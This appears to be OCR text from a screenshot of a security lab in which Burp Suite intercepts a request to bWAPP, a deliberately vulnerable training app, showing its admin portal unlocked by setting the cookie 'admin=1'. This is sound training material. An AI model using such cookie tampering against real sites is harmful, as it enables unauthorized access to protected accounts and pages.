 Home
kali-linux-2023.3-vmware...
bee-box v1.6
1 2 3 4
2
0:02
bWAPP - Session Manage
192.168.139.129/bWAPP/smgmt_admin_portal.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: medium
Bugs
Change Password
Create User
Set Security Level
Reset
Cre
/ Session Mgmt. - Administrative Portal
Cowabunga...
You unlocked this page using a cookie manipulation.
Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.139.129:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /bWAPP/smgmt_admin_portal.php HTTP/1.1
2 Host: 192.168.139.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.139.129/bWAPP/smgmt_admin_portal.php
8 Connection: close
9 Cookie: PHPSESSID=077e629548e1a7848c7abf2e60e4cd62; security_level=1; admin=1
10 Upgrade-Insecure-Requests: 1
11
12
014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat
192.168.139.129
mouse pointer inside or press Ctrl+G.